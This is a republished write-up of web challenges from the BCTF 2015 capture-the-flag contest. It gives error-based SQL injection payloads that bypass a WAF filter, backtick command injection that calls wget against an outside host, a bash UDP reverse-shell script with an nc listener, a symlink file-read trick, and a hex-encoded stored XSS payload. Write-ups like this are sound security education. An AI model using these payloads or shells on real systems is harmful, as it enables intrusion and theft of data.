关于bctf:
BCTF是由蓝莲花战队举办的网络安全夺旗挑战赛,去年只面向国内,从今年开始,我们将向全世界开放,欢迎全球各地的小伙伴们参加!我们将为优胜者提供奖励。
今年的BCTF也是 全国网络安全技术对抗联赛XCTF 的分站赛之一,获胜的中国XCTF队伍将直接晋级南京的XCTF总决赛(决赛也由蓝莲花战队命题)。其他参赛的XCTF队伍也将获得积分,来竞争XCTF决赛的其他席位。
2015年战况: 217 , PPP 和 tomcr00se 赢得了前三。
Checkin 10
Desc: Please checkin at IRC
- IRC: http://webchat.freenode.net/
- Channels: bctf
Bulletin board:
[BCTF 2015 has started. Check in flag: OPGS{jr1p0zr-g0-OPGS-2015_t00q-yhpx}. Rot13 decode:
OPGS{jr1p0zr-g0-OPGS-2015_t00q-yhpx} <--> BCTF{we1c0me-t0-BCTF-2015_g00d-luck} Sqli_engineScore 200

Desc:
http://104.197.7.111:8080/

geohot told me he has a lot of sql injection tricks. So I wrote a sql injection detection engine in defense.
Now you have a simple website protected by my engine, try to steal the admin’s password(not hash).
Username, Password ::: SQLi
SQL Injection:
URL: http://104.197.7.111:8080/register POST: username=admin&password=,' error executing sql: insert into users (username, password) values ('admin', ','') (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '','')' at line 1") Continue:
username=admin/&password=,updatexml(1,(select password from users limit 1),1) or ' password contains SQL injection, IP recorded.
Bypass WAF:
username=admin/&password=,updatexml(1,(/*/*/select password from/*/*/users limit/*/*/1),1) or/*/*/' (1105, "XPATH syntax error: '{h0w-d1d-y0u-fee1-l1ke-th3-sql1-'") Substring right:
username=admin/&password=,updatexml(1,(/*/*/select right(password,33)/*/*/from/*/*/users limit/*/*/1),1) or/*/*/' (1105, "XPATH syntax error: 'd-y0u-fee1-l1ke-th3-sql1-eng1ne}'")
String concatenation (FLAG):
{h0w-d1d-y0u-fee1-l1ke-th3-sql1-eng1ne} Torrent_loverScore 233
Desc: A dog loves torrent.

http://218.2.197.253/zhongzi/index.php:

We guess, Maybe the command execution, The program calls the system function? Because we have no other way. ![]()
Testing:
http://www.google.com/`wget worm.cc:8000`/1.torrent http://www.google.com/`wget${IFS}worm.cc:8000`/1.torrent We have received req (404):
root@e:/rootkit# python -m SimpleHTTPServer Serving HTTP on 0.0.0.0 port 8000 ... 118.186.202.142 - - [22/Mar/2015 13:44:39] "GET / HTTP/1.1" 200 - 118.186.202.142 - - [22/Mar/2015 13:44:41] code 404, message File not found
ubd.sh:
#!/bin/bash exec 9<> /dev/udp/localhost/8088 [ $? -eq 1 ] && exit echo "connect ok" >&9 while : do a=`dd bs=200 count=1 <&9 2>/dev/null` if echo "$a"|grep "exit"; then break; fi echo `$a` >&9 done exec 9>&- exec 9<&-
nc -lu 8088


find use_me_to_read_flag and flag:
/var/www/flag/use_me_to_read_flag /var/www/flag/flag >_ Permission denied
IDA, see _strstr “flag”:

Cat FLAG:
ln -s /var/www/flag/flag /tmp/warning /var/www/flag/use_me_to_read_flag /tmp/warning
Webchat 325
Desc: http://146.148.60.107:9991/

Websocket XSS? SQL Injection?
View-source:
- http://ironwasp.org/cswsh.html
- ws://146.148.60.107:9991/ws

mysql> select hex(' '); +--------------------------------------------------------------+ | hex(' ') | +--------------------------------------------------------------+ | 3C73637269707***********3D687474703A2F2F7873732E6861636B7461736B2E6E65742F30544C73356E3F | +--------------------------------------------------------------+ test: '),(0x3C73637269707***********3D687474703A2F2F7873732E6861636B7461736B2E6E65742F30544C73356E3F),(' 
http://146.148.60.107:9991/review?pass=QkNURnt4c3NfaXNfbm90X3RoYXRfZGlmZmljdWx0X3JpZ2h0fQ==&id=24
Page Content: Only admin in local network with correct password can review chat logs. But you’ve already had the flag you want,right?
➜ ~ echo -n "QkNURnt4c3NfaXNfbm90X3RoYXRfZGlmZmljdWx0X3JpZ2h0fQ==" | base64 -D BCTF{xss_is_not_that_difficult_right} 【原文: BCTF 2015 WEB Writeup 】











![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

